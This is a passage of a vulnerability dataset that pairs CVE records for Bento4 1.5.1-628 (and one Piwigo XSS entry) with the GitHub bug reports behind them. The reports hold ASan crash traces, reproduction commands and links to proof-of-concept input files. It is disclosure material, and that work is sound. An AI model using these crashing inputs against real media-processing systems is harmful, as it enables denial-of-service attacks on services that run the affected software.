#18 0x82b6bae in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:139
#19 0x841a898 in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.cpp:80
#20 0x82e2631 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.h:56
#21 0x82e2631 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:363
#22 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#23 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:151
#24 0x809a044 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:104
#25 0x809a044 in AP4_File::AP4_File(AP4_ByteStream&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:78
#26 0x8082ce7 in main /mnt/data/playground/mp42-a/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#27 0xf6a6d636 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x18636)
SUMMARY: AddressSanitizer: heap-buffer-overflow /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ElstAtom.cpp:88 AP4_Array<AP4_ElstEntry>::Append(AP4_ElstEntry const&)
Shadow bytes around the buggy address:
0x3e960110: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e960120: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e960130: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e960140: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e960150: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x3e960160: fa fa fa fa fa fa fa fa fa fa 00 00[04]fa fa fa
0x3e960170: 00 00 04 fa fa fa 00 00 00 00 fa fa 00 00 00 00
0x3e960180: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e960190: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e9601a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e9601b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==89902==ABORTING
The reason is that the program does not handle the -m32 complier flag and still let the program read the string in 64bit manner and cause the overwrite.
Here is the Poc input:
[poc_input5.zip](https://github.com/axiomatic-systems/Bento4/files/3486360/poc_input5.zip)
|
Buffer overflow in Ap4ElstAtom.cpp
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/414/comments
| 0 |
2019-08-09T12:45:59Z
|
2019-08-25T16:22:46Z
|
https://github.com/axiomatic-systems/Bento4/issues/414
| 478,968,882 | 414 |
CVE-2020-19720
|
2021-07-13T22:15:09.033
|
An unhandled memory allocation failure in Core/AP4IkmsAtom.cpp of Bento 1.5.1-628 causes a NULL pointer dereference, leading to a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/413"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/413
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |

There is a buffer overflow inside AP4_IkmsAtom of AP4IkmsAtom.cpp.
It is similar to #412 and #396.
./mp42aac input_file /dev/null
In file Source/C++/Core/AP4IkmsAtom.cpp
AP4_RtpAtom allocates a new buffer to parse the atom in the stream.
The unhandled memory allocation failure causes the read content memcpy to a null pointer.
This is the start points.
In file In file Source/C++/Core/AP4IkmsAtom.cpp


AP4_CopyMemory is the macro define of memcpy and the path formed.
Asan trace report:
==149039==WARNING: AddressSanitizer failed to allocate 0xff7efffd bytes
==149039==AddressSanitizer's allocator is terminating the process instead of returning 0
==149039==If you don't like this behavior set allocator_may_return_null=1
==149039==AddressSanitizer CHECK failed: ../../../../../src/libsanitizer/sanitizer_common/sanitizer_allocator.cc:147 "((0)) != (0)" (0x0, 0x0)
#0 0xf724a797 (/usr/lib32/libasan.so.2+0x9f797)
#1 0xf724fa69 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib32/libasan.so.2+0xa4a69)
#2 0xf71c107b (/usr/lib32/libasan.so.2+0x1607b)
#3 0xf724de80 (/usr/lib32/libasan.so.2+0xa2e80)
#4 0xf71c6229 (/usr/lib32/libasan.so.2+0x1b229)
#5 0xf7242e16 in operator new[](unsigned int) (/usr/lib32/libasan.so.2+0x97e16)
#6 0x90075ba in AP4_IkmsAtom::AP4_IkmsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4IkmsAtom.cpp:87
#7 0x9008e85 in AP4_IkmsAtom::Create(unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4IkmsAtom.cpp:51
#8 0x82db1ec in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:604
#9 0x8301ca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#10 0x82b6bae in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:194
#11 0x82b6bae in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:139
#12 0x841a898 in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.cpp:80
#13 0x82e2631 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.h:56
#14 0x82e2631 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:363
#15 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#16 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:151
#17 0x809a044 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:104
#18 0x809a044 in AP4_File::AP4_File(AP4_ByteStream&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:78
#19 0x8082ce7 in main /mnt/data/playground/mp42-a/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#20 0xf69cb636 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x18636)
#21 0x808df1b (/mnt/data/playground/mp42-patch/Build/mp42aac+0x808df1b)
The attachment is the poc file.
[poc_input4.zip](https://github.com/axiomatic-systems/Bento4/files/3486302/poc_input4.zip)
|
Exhaustive memory usage
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/413/comments
| 0 |
2019-08-09T12:23:30Z
|
2019-08-25T16:23:00Z
|
https://github.com/axiomatic-systems/Bento4/issues/413
| 478,959,630 | 413 |
CVE-2020-19721
|
2021-07-13T22:15:09.067
|
A heap buffer overflow vulnerability in Ap4TrunAtom.cpp of Bento 1.5.1-628 may lead to an out-of-bounds write while running mp42aac, leading to system crashes and a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/415"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/415
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
There is a heap buffer overflow in Ap4TrunAtom.cpp when running mp42aac.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
'-DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined'
then run:
'./mp42aac input /dev/null'
==147243==ERROR: AddressSanitizer: heap-buffer-overflow on address 0xf4208b40 at pc 0x083eb6d5 bp 0xffef35d8 sp 0xffef35c8
WRITE of size 4 at 0xf4208b40 thread T0
#0 0x83eb6d4 in AP4_Array<AP4_TrunAtom::Entry>::SetItemCount(unsigned int) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4TrunAtom.h:58
#1 0x83d7d9b in AP4_TrunAtom::AP4_TrunAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4TrunAtom.cpp:127
#2 0x83dde35 in AP4_TrunAtom::Create(unsigned int, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4TrunAtom.cpp:51
#3 0x82dd3b4 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:408
#4 0x8301ca3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#5 0x82b6bae in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:194
#6 0x82b6bae in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4ContainerAtom.cpp:139
#7 0x841a898 in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.cpp:80
#8 0x82e2631 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4MoovAtom.h:56
#9 0x82e2631 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:363
#10 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#11 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:151
#12 0x809a044 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:104
#13 0x809a044 in AP4_File::AP4_File(AP4_ByteStream&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:78
#14 0x8082ce7 in main /mnt/data/playground/mp42-a/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#15 0xf6a26636 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x18636)
#16 0x808df1b (/mnt/data/playground/mp42-patch/Build/mp42aac+0x808df1b)
0xf4208b40 is located 0 bytes to the right of 34624-byte region [0xf4200400,0xf4208b40)
allocated by thread T0 here:
#0 0xf729dcd6 in operator new(unsigned int) (/usr/lib32/libasan.so.2+0x97cd6)
#1 0x83e9fa7 in AP4_Array<AP4_TrunAtom::Entry>::EnsureCapacity(unsigned int) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4Array.h:172
#2 0x83e9fa7 in AP4_Array<AP4_TrunAtom::Entry>::SetItemCount(unsigned int) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4Array.h:210
SUMMARY: AddressSanitizer: heap-buffer-overflow /mnt/data/playground/mp42-a/Source/C++/Core/Ap4TrunAtom.h:58 AP4_Array<AP4_TrunAtom::Entry>::SetItemCount(unsigned int)
Shadow bytes around the buggy address:
0x3e841110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x3e841120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x3e841130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x3e841140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x3e841150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x3e841160: 00 00 00 00 00 00 00 00[fa]fa fa fa fa fa fa fa
0x3e841170: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e841180: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e841190: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e8411a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3e8411b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==147243==ABORTING
[poc_input5.zip](https://github.com/axiomatic-systems/Bento4/files/3486635/poc_input5.zip)
|
Heap buffer overflow in Ap4TrunAtom.cpp when running mp42aac
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/415/comments
| 0 |
2019-08-09T13:50:32Z
|
2019-08-25T16:22:31Z
|
https://github.com/axiomatic-systems/Bento4/issues/415
| 478,997,749 | 415 |
CVE-2020-19722
|
2021-07-13T22:15:09.093
|
An unhandled memory allocation failure in Core/Ap4Atom.cpp of Bento 1.5.1-628 causes a direct copy to NULL pointer dereference, leading to a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/418"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/418
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
There is a buffer overflow in Ap4ElstAtom.cpp related to AP4_ElstAtom.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined
then run:
./mp42aac input /dev/null

The occur location in the function AP4_NullTerminatedStringAtom, Source/C++/Core/Ap4Atom.cpp.
Here is the trace reported by ASAN:
==10577==ERROR: AddressSanitizer: heap-buffer-overflow on address 0xf54006cf at pc 0x085d6d35 bp 0xffe49ac8 sp 0xffe49ab8
WRITE of size 1 at 0xf54006cf thread T0
#0 0x85d6d34 in AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4Atom.cpp:474
#1 0x82ccfbb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:529
#2 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#3 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:151
#4 0x809a044 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:104
#5 0x809a044 in AP4_File::AP4_File(AP4_ByteStream&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:78
#6 0x8082ce7 in main /mnt/data/playground/mp42-a/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#7 0xf6a25636 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x18636)
#8 0x808df1b (/mnt/data/playground/mp42-patch/Build/mp42aac+0x808df1b)
0xf54006cf is located 1 bytes to the left of 1-byte region [0xf54006d0,0xf54006d1)
allocated by thread T0 here:
#0 0xf729ce46 in operator new[](unsigned int) (/usr/lib32/libasan.so.2+0x97e46)
#1 0x85d6657 in AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4Atom.cpp:472
#2 0x82ccfbb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:529
#3 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:225
#4 0x82fa1f7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4AtomFactory.cpp:151
#5 0x809a044 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:104
#6 0x809a044 in AP4_File::AP4_File(AP4_ByteStream&, bool) /mnt/data/playground/mp42-a/Source/C++/Core/Ap4File.cpp:78
#7 0x8082ce7 in main /mnt/data/playground/mp42-a/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#8 0xf6a25636 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x18636)
SUMMARY: AddressSanitizer: heap-buffer-overflow /mnt/data/playground/mp42-a/Source/C++/Core/Ap4Atom.cpp:474 AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&)
Shadow bytes around the buggy address:
0x3ea80080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea80090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea800a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea800b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea800c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x3ea800d0: fa fa fa fa fa fa fa fa fa[fa]01 fa fa fa 00 04
0x3ea800e0: fa fa 00 04 fa fa 00 fa fa fa 00 04 fa fa 00 fa
0x3ea800f0: fa fa 00 04 fa fa 00 fa fa fa 00 04 fa fa 00 fa
0x3ea80100: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea80110: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x3ea80120: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==10577==ABORTING
This is the POC input:
[poc_inputs.zip](https://github.com/axiomatic-systems/Bento4/files/3486829/poc_inputs.zip)
|
buffer overflow in AP4_NullTerminatedStringAtom
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/418/comments
| 0 |
2019-08-09T14:41:05Z
|
2019-08-25T16:21:42Z
|
https://github.com/axiomatic-systems/Bento4/issues/418
| 479,022,417 | 418 |
CVE-2020-22148
|
2021-07-21T17:15:08.123
|
A stored cross site scripting (XSS) vulnerability in /admin.php?page=tags of Piwigo 2.10.1 allows attackers to execute arbitrary web scripts or HTML.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
